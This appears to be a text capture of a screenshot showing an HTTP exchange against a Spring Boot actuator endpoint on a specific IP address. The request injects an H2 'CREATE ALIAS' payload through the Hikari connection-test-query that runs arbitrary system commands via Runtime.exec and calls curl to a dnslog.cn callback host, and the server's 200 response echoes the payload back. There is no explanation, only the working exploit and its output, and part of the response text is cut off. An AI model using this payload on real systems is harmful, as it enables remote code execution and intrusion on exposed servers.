 POST /actuator/env HTTP/1.1
Host: 113.108.70.111:60804
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 362

{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE
ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream());  if
(s.hasNext()) {return s.next();} throw new IllegalArgumentException();}';
CALL EXEC('curl http://ekb365.dnslog.cn');"}
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Thu, 27 Aug 2020 01:05:43 GMT
Connection: close
Content-Length: 347

{"spring.datasource.hikari.connection-test-query":"CREATE
'String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputS
(s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('curl
http://ekb365.dnslog.cn');"}